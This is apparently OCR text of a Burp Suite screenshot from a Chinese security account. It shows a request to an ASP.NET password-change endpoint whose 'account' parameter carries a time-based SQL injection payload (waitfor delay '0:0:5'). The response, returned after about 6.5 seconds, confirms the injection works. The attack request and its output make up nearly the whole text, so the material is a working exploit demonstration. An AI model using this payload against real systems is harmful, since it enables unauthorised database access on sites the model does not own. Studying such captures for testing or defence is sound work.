 Request
Pretty Raw Hex
\n
1 GGET /Account/ChangePwd?oldpwd=123456&newpwd=123456&conpwd=
123456&account=1%27;waitfor%20delay%20%270:0:5%27--+ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Content-Length: 9
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNetMvc-Version: 3.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 13 Apr 2024 11:24:06 GMT
10 Connection: close
11 Content-Length: 58
12
13 {"Result":"false","Msg":"用户输入的旧密码错误!"}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 1
Request cookies 0
Request headers 5
Inspector
Notes
公众号 · 冷漠安全
Done
345 bytes | 6,579 millis